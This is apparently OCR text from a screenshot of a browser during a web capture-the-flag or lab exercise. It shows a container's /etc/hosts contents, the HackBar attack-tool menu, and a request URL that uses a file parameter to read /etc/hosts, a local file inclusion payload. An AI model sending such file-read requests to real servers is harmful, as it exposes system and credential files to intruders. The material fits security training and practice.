 127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-
mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.2.59.139 8115f477cd28
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1.14.71.254:28030/index.php?action=read&file=/etc/hosts